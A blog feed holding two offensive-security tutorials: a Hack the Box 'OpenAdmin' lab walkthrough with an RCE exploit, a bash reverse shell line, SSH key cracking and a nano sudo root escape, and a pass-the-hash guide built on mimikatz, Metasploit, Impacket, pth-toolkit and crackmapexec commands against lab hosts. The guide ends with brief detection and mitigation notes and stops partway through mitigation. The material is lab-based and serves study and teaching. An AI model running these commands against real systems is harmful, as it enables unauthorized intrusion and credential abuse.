Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1824 articles
Browse latest View live

Hack the Box: Open Admin Box Walkthrough

$
0
0

Hack the Box: Open Admin Box Walkthrough

Today, I am going to share a writeup for the boot2root challenge of the Hack the Box machine “OPENADMIN” which is a retired machine. It was actually an easy box based on the Linux machine and recently I have owned this system and got many new things to learn.

Table of Content
Recon
·         Nmap
·         Dirb
·         Python script ona-rce.py
Exploit
·         Netcat
·         Linenum.sh
·         SSH_Key Brute force
·         SSH login
Privilege Escalation
·         Abusing Sudo
·         Capture the flag

Walkthrough

Recon

Recon is the act of gathering different kinds of information against the targeted victim or system.  We can use various tools, techniques, and websites for the recon. Such as (Nmap, Dirsearch, Dirb etc) let’s start with Nmap tool.

We will start our recon by using Nmap scan to find the open ports and the version of our target.

nmap -sV -Pn 10.10.10.171


We will also do fuzzing of endpoints using dirbuster tool using the command


and we got some directories like (artwork, music).


After checking all the directories, we got one web page in which we found the login page.


Comingto the login page we got the “open net admin” version let’s recon about the “ona”.


After I did some recon we got exploits for this system and this particular version.
Let’s download the code for the exploit and see how it works. The usage of this python code is very simple. Firstly, we need to check whether the URL is vulnerable or not and then we can exploit it easily by executing the same code.

python3 ona-rce.py check http://10.10.10.171/ona/


EXPOLITATION

Since we did check for this exploit in the recon part and we got this URL is vulnerable to RCE. Using below command, we will successfully exploit this URL. and yes, commands are executing successfully.

python3 ona-rce.py exploit http://10.10.10.171/ona/


Yes, we are connected to a remote host and our current user is www-data. Now using netcat listener we will take reverse shell from the host to further enumeration of this Linux box.

/bin/bash -c 'bash -i >& /dev/tcp//0>&1'


nc -lvp

Here the connection stabilized successfully.


Let’s start the enumeration of this machine. In the same present working directory first will enumerate and see what juicy data is there. Here we got many directories and let’s check first what's there in the local directory.


After further enumeration in the same directory we got a one php file “database_settings.inc.php”.


Let’s check what's there in this php file.


So here we got some credentials for the database.

Now let’s check how many users are present in the home directory of this machine. Here we got there are two users present in the machine and that are “Jimmy” and “Joanna”.
In the process of recon, we have done the port scanning using Nmap scan as we know ssh port 22 is open.


Let’s try to connect through ssh port for the user jimmy with the above password which we found in the database_settings.inc.php file.

ssh @

And yes, we are in 😊


Now we are connected to the jimmy user now for further enumeration we will first go to the “var” directory, it’s always good to enumerate the var directory.  Doing enumeration, we got one directory called /var/www/internal.


So here we got main.php in the /var/www/internal directory. now let’s have a look what’s present in the main.php.


Here is one php code which tells us we need to find the location of the Joanna’s private ssh key.


Now let’s enumerate more for the location where we can get the Joanna’s ssh private key.
Here we will use LinEnum.sh, This bash script is for enumerating the Linux machine to checks which services are running on the machine, privileges access, version information, system information, user information etc.
So here are the steps how to use the LinEnum.sh for the enumeration of the Linux machine.
1.       Download the script or get the location where this script is stored.
2.       Host the python server and copy the link of the LinEnum.sh file.
3.       Download the script in the remote host using “wget” command in the “/var/tmp” directory.
4.       Change the permission of the LinEnum.sh shell script using “chmod” command.
5.       Now run the script in the remote machine.

./LinEnum.sh


So here got some information after running the shell script LinEnum.sh


Here ports 52846 and 3306 are open and in the listen state, by using the curl command we will check that which above mention localhost port the main.php is getting executed.  By using the command.


curl http://127.0.0.1:52846/main.php


Here we successfully retrieve the ssh key using the 52846 port now save this key in your system.

We got Joanna’s ssh private key. Using this private ssh key we will switch the user jimmy to Joanna. first, we need to convert the private key into hash using ssh2john.py and hash we can crack by using john the ripper tool. For more reference visit the article.

python /usr/share/john/ssh2john.py id_rsa >> hash.txt
john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt


Successfully Cracked!! The passphrase is “bloodninjas”.


Step 15:  Let’s switch to another user account Joanna. And use the passphrase “bloodninjas”

ssh -i id_rsa joanna@10.10.10.171


Yayyy!! 😊 Here we got our user hash for this machine.

PRIVILEGE ESCALATION

Now moving towards the root flag, here we need to check the permission where user and root do not need password to access any file throughout the remote machine, using command

sudo -l


Here we got that we can access /bin/nano as a root without password.

Let’s do a quick google search on the nano privilege escalation. we can take shell from GTFObins. we can open the /opt/priv file using the nano to escalate to the user to root
We could escape our shell to root in the nano file. so let’s run the same command as mentioned in the script itself.
reset; sh 1>&0 2>&0


Once we execute the command, we escalate our shell to root.


Here we got our root flag… That explains it all. So that’s for now. See you next time.

HAPPY HACKING!! 😊

Lateral Movement: Pass the Hash Attack

$
0
0

If you have been in the Information Security domain anytime in the last 20 years, you may have heard about Pass-the-Hash or PtH attack. It is very effective and it punishes very hard if ignored. This was so effective that it led Microsoft Windows to make huge changes in the way they store credentials and use them for authentication. Even after so many changes, updates, and patches PtH is a problem that just won’t go. Let’s look into it.
Table of Content
·         History of PtH
·         Microsoft’s “Fix”
·         Introduction to Hashing and NTLM
·         Working of PtH
·         Zeros instead of LM Hashes
·         Configurations used in Practical
·         Pass-the-Hash Attacks
·         Mimikatz
·         PtH Over SMB
o   Metasploit scanner/smb/smb_login       
o   Empire lateral_movement/invoke_smbexec       
o   Impacket smbclient        
o   pth-smbclient
o   crackmapexec
·         PtH Over PsExec
o   Metasploit windows/smb/psexec
o   Metasploit admin/smb/psexec_command
o   Impacket psexec
·         PtH Over WMI
o   Impacket wmiexec         
o   PowerShell Invoke-WMIExec
o   pth-wmic
o   wmiexec.exe
·         PtH Over RPC
o   Impacket rpcdump         
o   pth-rpcclient
o   pth-net
·         Pass the Hash Tools
o   PTH Toolkit
§  pth-winexe
§  pth-curl
o   Impacket
§  Impacket atexec
§  Impacket lookupsid
§  Impacket samrdump
§  Impacket reg
·         PtH Detection
·         PtH Mitigation
·         References
·         Conclusion
History of PtH
One of the first things that I learned in exploitation was after gaining the session, one should hunt for credentials and/or hashes. It is one of the fundamental activities that an attacker performs after the initial exploit. From a Red Teamer’s perspective, PtH is a part of the Lateral Movement. After gaining hashes it is up to the attacker to what they decide to do with the hash. They can try their hand at cracking it. But as we all know that it is difficult, time-consuming, and still no guarantee of gaining the correct password. Then there is this other way. During authentication, the basic procedure is the password is collected from the user, then it is encrypted and then the encrypted hash of the correct password is used for future authentication. After the initial authentication, Windows keeps the hash in its memory so that the user doesn’t have to enter the password again and again. During Credential Dumping, we see that we have extracted lots and lots of hashes. Now as an attacker we don’t know the password. So, during the authentication, we provide the hash instead of the password. Windows compares the hashes and welcomes the attacker with open arms. This is what a Pass-the-Hash attack is in a nutshell.
Microsoft’s “Fix”
Microsoft replaced RC4 encryption with AES encryption as well as the Credential Guard was introduced. This led many users to believe that PtH attacks are gone for good. But the reality was different. These changes made the attacks difficult to perform but they never really solved the problem at its core. This changes that were introduced made some techniques and tools useless. But some were still working. This created a sense of confusion among the community. I hope I will be able to shed some light on these.
Introduction to Hashing and NTLM
A cryptographic Hash function is an algorithm that takes an arbitrary block of data and returns a fixed-size bit string, the hash value, such that a change in data will change the hash value. In other words, this means that you take a block of text in our case the password and run it through some magic function and if you made a small change in the password you would end up with a completely different value.
Note: This article focuses on using the hash to bypass authentication or Passing the Hash. It doesn’t teach how to get those hashes. You could refer to the Credential Dumping series of articles to learn about the extraction of hashes.
Microsoft ever since the release of Windows 10 uses the NTLMv2 authentication protocol. Single Sign-On system was also introduced which keeps the credentials cached in the memory so that it can later be used.
Working of PtH
PtH attack works in 2 steps
1.       Extraction of hashes– This can be done from a machine that the attacker directly attacked or from the machine that was in the same network as the compromised machine.
2.       Using the hashes to gain access to the compromised machine or another machine.
The NTLM is a suite of Microsoft security protocol that provides authentication, integrity, and confidentiality to users. The NT hash is the 16-byte result of the Unicode password sent through the MD4 hash function.
Zeros instead of LM Hashes
As from the release of Windows 10 the Microsoft made the change that LM hashes are not used anymore. But the tools that we are going to use in the practical are being used since the old NT and LM times. So, in those tools, we will be using a string of 32 zeros instead of the LM hash.
Configurations used in Practical
Attacker Machine
·         OS: Kali Linux 2020.1
·         IP Address: 192.168.1.112
Target Machine
·         Server
o   OS: Windows Server 2016
o   IP Address: 192.168.1.105
o   Domain: ignite.local
o   User: Administrator
·         Client
o   OS: Windows 10
o   IP Address: 192.168.1.106
o   User: Yashika
Pass-the-Hash Attacks
PtH attacks can work over a large number of scenarios and technologies. First, we will discuss the PtH attacks over famous protocols and technologies and then we will give a brief introduction about the different toolkits that help us in performing the PtH attacks. We will be performing attacks over protocols like SMB, PsExec, WMI, RPC, RDP. This should be noted that this attack is limited to the user that it uses the hashes of. Suppose the hashes that were passed don’t have much permission then the attacker is also limited to that extent. Before moving onto different technologies or protocols, Let’s perform a PtH using Mimikatz. Mimikatz is the ultimate tool when it comes to getting toe to toe with Windows Security. We used the Administrator and the Hash. We need to also mention the domain as well. This task requires elevated privilege and we need to perform the privilege debug as well. We used the NTLM hash which is stored as the RC4 hash. We can see that the mimikatz tells us that the RC4 hashes. After the completion, it opens a command prompt as shown in the image given below, as the user Administrator.
privilege::debug
sekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38

PtH Over SMB
Over the network that the protocol that does most of the heavy lifting is the SMB protocol. We will start with basic methods like Metasploit.
Metasploit: smb_login

Metasploit has an auxiliary that is used for logging into the network through the SMB. It requires a set of options that are needed to be defined. We decided to use the dictionary for users and hashes. We collected a bunch of hashes and usernames in our initial enumeration and then used them with this exploit that will perform the attack telling us that which of the users and hash combination can be used for the logging in on the particular Machine in the Network.
use auxiliary/scanner/smb/smb_login
set rhosts 192.168.1.105
set user_file user.txt
set pass_file pass.txt
set subdomain ignite
exploit

Empire: Invoke_smbexec

For the people who cringe on Metasploit, PowerShell Empire has your back. There is a lateral movement module that is loosely based on Invoke-SMBExec.ps1 can also be used to login using the hash of the user. We will be using the Administrator user with its hash for this practical. As we discussed earlier that Windows now don’t use the LM hash, so we will use the sequence of 32 zeros in place of the LM hash. After providing the various options we execute the module as shown in the image given below.
usemodule lateral_movement/invoke_smbexec
set ComputerName WIN-S0V7KMTVLD2.ignite.local
set Username Administrator
set Hash 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
set Listener http
execute

The attack works successfully and gave us a session for the user Administrator. We ran the ipconfig command to verify the session as shown in the image below.

Impacket: smbclient.py
Impacket is one of the most versatile toolkits which help us during our interaction with the Servers. The simplicity of getting work done in just a single line of command is what makes it special for me. Impacket Toolkit has the smbclient.py file which can help the attacker interact with the SMB. It usually requires the password for the login but I thought what if we give it the hash. It was no surprise that this Impacket script didn’t let me down. Again, we used the hash with the zeros just to be safe. It requires the username, hashes, domain. It also requires the IP Address as we are running it on Kali Linux and Kali is not part of the internal network of the Domain Controller.
python smbclient.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

After connecting you can run a bunch of commands to interact with the SMB. Read more: Impacket Guide: SMB/MSRPC
PTH-smbclient
PTH is a toolkit inbuilt in Kali Linux. We will talk about it a bit later. But it can also perform the PtH attack over SMB services. It also requires the same basic information to perform the attack. It requires the domain, Username, IP Address, and Password. We gave the password hash as shown in the image below and we can see that it provides the access of the targeted system. This is a nice fast script that can perform PtH attacks
pth-smbclient -U ignite/Administrator000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105/c$

Crackmapexec
Crackmapexec is my favorite tool, the ability and the speed at which it performs tasks is astonishing. We can perform a PtH attack and execute commands on the target machine using crackmapexec. It requires the IP Address, Username, Password, and the command that we want to execute. We can use the hash instead of the password. We didn’t use the hash with zeros because it can work with the NT hashes easily.
crackmapexec smb 192.168.1.105 -u Administrator -H 32196B56FFE6F45E294117B91A83BF38

PtH over PsExec
PsExec is a tool that lets the System Administrators execute processes on other systems. It is full of interactivity for console applications. It is an executable file and there is no need to install it, it works right out of the box. PsExec's mostly used for launching interactive command-prompts on remote systems and remote-enabling tools like Ipconfig that otherwise cannot show information about remote systems. PsExec works on SMB but since it is so common in the industry that it deserves an individual category.
Metasploit: psexec

As always let’s start from our dependable framework, Metasploit. A quick search gave us the psexec exploit. It requires a set of parameters that are Target IP Address, Username, Password, and Domain. We tried to pass the hashes instead of the password and it worked like charm. It will open a meterpreter session over the target machine for the user we provided hashes for.
 use exploit/windows/smb/psexec
set rhosts 192.168.1.105
set smbuser administrator
set smbdomain ignite
set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
exploit

Metasploit: psexec_command
While we were working on the Metasploit in our previous practical we saw that we have another exploit by the name of psexec command. This one executes the command on the remote machine. This is more effective as it is stealthier and leaves no trace. Executing a particular command and then it exits. Requirements are quite similar to the one above but it does require the command that you want to execute on the target machine. In this scenario, we gave the command “net user” and it showed us the users on the machine.
use admin/smb/psexec_command
set rhosts 192.168.1.105
set subdomain ignite
set smbuser administrator
set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
set command net user
run

Impacket: psexec.py
Impacket has its script for psexec. This is also one of the reasons that made me create a different category for the psexec. The working is strikingly similar to the smbclient.py that we worked on earlier but the difference is the type of shell we get. Previously we got the SMB shell but here we get the proper shell from the target machine.
python psexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105

That concludes the PsExec as well as the SMB section of PtH attacks. Let’s move onto the WMI section.
PtH Over WMI
Windows Management Instrumentation is a set of specifications form Microsoft that consolidates the management of devices and applications in a network from Windows. WMI provides users with information as well as gives access to perform a variety of management tasks. This access is monitored by the Authentications. As we have the authentication, we will perform the PtH attacks to break into that authentication.
Impacket: wmiexec.py

Impacket have the script that can use the WMI to get a session on the machine to perform a variety of tasks. It requires the credentials for the user for performing those tasks. We will be using the hash instead of the password to see if we can get ourselves a session on the target machine using wmiexec.py. Requirements consist of Username, IP Address, and hashes.
python wmiexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105


PowerShell: Invoke-WMIExec
A useful PowerShell script designed by Kevin Robertson named Invoke-WMIExec is one of the methods to access the WMI remotely. It works quite similarly to the Impacket script that we just used. However, it can perform tasks over the Target machine. It won’t provide a session. Suppose we have to alter some settings or polices over another system remotely this script can help us in such a scenario. It requires the Target IP Address, domain, Username and it accepts the hash also. Then we need to provide the command to execute. I decided to create a folder over the remote system named hacked. So, I crafted the script as shown below.
Invoke-WMIExec -Target 192.168.1.105 -Domain ignite -Username Administrator -Hash 32196B56FFE6F45E294117B91A83BF38 -Command "cmd /c mkdir c:\hacked" -Verbose

Here, we can see that a folder has been created by the name of hack on the remote system that we gave the IP Address and the hashes of.

PTH-wmic

We come back to our PTH scripts. They also have something for the WMI interface. It is called pth-wmic. As before there is no need to install it. It will run directly from the terminal of Kali Linux. We just need to provide the domain, username, hash, IP Address, and the command that we want to execute. Remember that the commands that this script executes are of WMI only. So other commands won’t work through this method. Here in this scenario, we decided to extract the users from the target machine.
pth-wmic -U ignite/Administrator000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 "select Name from Win32_UserAccount"

Wmiexec.exe
Alas! For the people who love to just up and go. That’s right I am talking about the people who love and would kill for an executable. I am not one of those people as I want to tinker with the code but still, this executable gets the work done no questions asked. It is made from the Impacket wmiexec.py script. Hence it requires the same parameters as domain, username, IP Address, and hashes. It invokes a shell with the privileges of the user that we provided the credentials for.
Download Wmiexec.exe
wmiexec.exe -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

That’s all for the PtH attacks over the WMI. Now let’s move over to the fabulous RPC.
PtH Over RPC
RPC or Remote Procedure Call is a famous protocol that one program uses to request a particular service located on a remote system in the network. It can be used to retrieve Endpoints from a particular Target Machine if we can pass the hashes through its authentication.
Impacket: rpcdump.py
Impacket has developed yet another wonderful script that can help us extract the list of RPC endpoints over the target machine. As it requires the authentication so we will be attacking it via PtH to get those endpoints dumped on our Attacker Machine. It requires domain, username, IP Address, and the hash.
python rpcdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

PTH-rpcclient
The PTH Toolkit has a solution for the RPC protocol as well. It can open up an interactive session that can be used to execute some of the RPC commands. These commands can come quite handy when you are gathering intel about the network and other details. We can also extract the information about the system that we have gotten access through by using what we call a server info command as shown in the image. This tool requires the domain, username, hash, and the IP Address in the following format:
pth-rpcclient -U ignite/Administrator000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105

PTH-net
PTH-net is a tool that can be used to execute the net commands such as the net user, net share, and other important commands but the reason that we decided to include it into the PtH Over RPC section is that it can work on the RPC protocol to perform those tasks. Here we decided to gather the intel about the active shares over the network and we got all of them in a matter of seconds and that too because we passed the hashes of the user, we don’t have the password for. This requires the protocol to be used, the command to run, domain, username, hashes, IP Address.
pth-net rpc share list -U 'ignite\Administrator000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38' -S 192.168.1.105

PTH Toolkit
Back in 2012 a bunch of pass-the-hash scripts was introduced in the BlackHat USA conference that year. They were available on the Google Code Archive. Due to their usability and popularity, Kali Linux introduced them to the 2013 release. They included the following scripts in their pth-toolkit.
·         pth-curl
·         pth-rpcclient
·         pth-smbget
·         pth-winexe
·         pth-wmic
·         pth-net
·         pth-smbclient
·         pth-sqsh
·         pth-wmic
They helped in performing the Pass-The-Hash attacks over the network. We already showed some of these earlier, now let’s focus on others.
PTH-winexe

We are already familiar with the winexe command that executes the remote Windows command. But to do so we need to provide the user credentials and the IP Address of the target machine. This tool allows us to use the hash for authentication instead of the password. So, we need to provide the username, hash, IP Address, and command or name of executable we want to execute. Here we decide to execute the cmd to get a shell. We got into the System32 folder. 
pth-winexe -U Administrator000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 cmd.exe

Now to demonstrate the next tool, we traversed to the inetpub\wwwroot directory. And we showed that there is file.txt located there.
Note: The inetpub directory is created upon the installation of the IIS server.
PTH-curl
The magical curl command that helps us achieve so many things, who thought that it would be useful as in the PtH attack as well. Now curl can extract a particular file from the target server by authenticating it. We used the pth-curl tool to perform a PtH attack and used the hash for the authentication and downloaded the file.txt from the target machine that was visible in the screenshot above.
pth-curl --ntlm -u Administrator:32196B56FFE6F45E294117B91A83BF38 http://192.168.1.105/file.txt

Here, we can see that it contains a welcome message “Welcome to Hacking Articles”.
Impacket
Our magical bunch of python scripts that had made our lives so easier as shown in this article that they can perform more than we expect from them. We saw that smbclient.py, psexec.py, wmiexec.py, rpcdump.py works quite nicely in the PtH attack but there are other scripts in Impacket that can perform PtH as well. Let’s take a look at them now:
Impacket:atexec.py

Atexec is one of the methods to connect to a remote system. It uses the Task Scheduler Service to execute the command on the target system. It requires the user credentials, IP Address, domain, the command to execute. We will provide the hash instead of the password to perform a PtH and as we can see that it works like charm.
python atexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105 whoami

Impacket:Lookupsid.py
Lookupsid script can enumerate both local and domain users. It requires domain, username, password, and the IP Address. To perform a PtH attack, we gave the hash instead of the password and we can see that it enumerates the users by authenticating the hash.
python lookupsid.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

Impacket:Samrdump.py

Samrdump is an application that retrieves sensitive information about the specified target machine using the Security Account Manager (SAM). It requires the domain, username, password, and IP Address. To do a PtH attack we replaced the password with the hash and as we can see in the image below that we have the SAM data from the target machine.
python samrdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

Impacket:reg.py
Reg.py script can read, modify, and delete registry values. Attacking the target machine thought the Pass-the-hash attack and make changes in their registry can have real repercussions. The attacker can make the machine more vulnerable by altering the registry keys and it can also make a permanent backdoor that would be a very difficult trace. It requires the domain, username, password, IP Address, and the Registry Key with which you want to interact.
python reg.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105 query -keyName HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows -s

Read More about Impacket: Impacket Guide: SMB/MSRPC
PtH Detection
An individual needs to implement a large number of measures if they want to detect the PtH attack in their network.
·         Monitor logs for alerts about PtH tools mentioned in this article
·         Monitor unusual activity on hosts like attempts of tampering the LSASS process. (Sysmon)
·         Monitor unusual changes made in configurations that can be altered in case the PtH attack is performed. (LocalAccountTokenFilterPolicy, WDigest, etc)
·         Monitor multiple successful and failed connections from a single IP address
PtH Mitigation
·         Disable LocalAccountTokeFilterPolicy setting

